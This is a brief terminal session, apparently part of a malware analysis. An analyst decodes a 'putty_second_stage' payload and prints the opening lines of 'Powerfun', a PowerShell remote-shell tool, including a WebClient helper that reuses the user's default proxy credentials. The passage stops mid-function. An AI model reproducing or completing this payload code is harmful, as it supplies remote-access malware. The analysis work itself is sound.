 theanalyst@AnalysisStation:~$ cat putty_second_stage | base64 -d | gzip -d > putty_second_stage_extracted
theanalyst@AnalysisStation:~$ head -30 putty_second_stage_extracted
# Powerfun - Written by Ben Turner & Dave Hardy

function Get-Webclient
{
    $wc = New-Object -TypeName Net.WebClient
    $wc.UseDefaultCredentials = $true
    $wc.Proxy.Credentials = $wc.Credentials
    $wc
}
function powerfun
{
    Param(
    [String]$Command,
    [String]$Sslcon,
    [String]$Download
    )
    Process {